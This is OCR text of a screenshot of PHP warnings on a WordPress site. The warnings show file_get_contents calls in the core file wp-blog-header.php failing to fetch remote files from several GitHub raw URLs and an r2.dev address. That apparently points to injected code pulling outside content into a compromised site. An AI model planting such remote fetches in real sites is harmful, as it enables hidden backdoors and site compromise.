
file_get_contents(https://raw.githubusercontent.com/dagingsegar/io/refs/heads/main/1): failed to
open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
37
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/kelinganmantan/tes/refs/heads/main/on):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
39
on line
Warning
: file_get_contents(https://raw.githubusercontent.com/langitb/la/refs/heads/main/1):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
41
on line
Warning
:
file_get_contents(https://raw.githubusercontent.com/footeer/boostrapp/refs/heads/main/js):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in
/home/u598381636/domains/mybeech.com/public_html/wp-blog-header.php
43
on line
Warning
: file_get_contents(https://pub-
3f3dcf6eb0b342e7811d970f38b046b6.r2.dev/bk/dns/dir.txt): failed to open stream: HTTP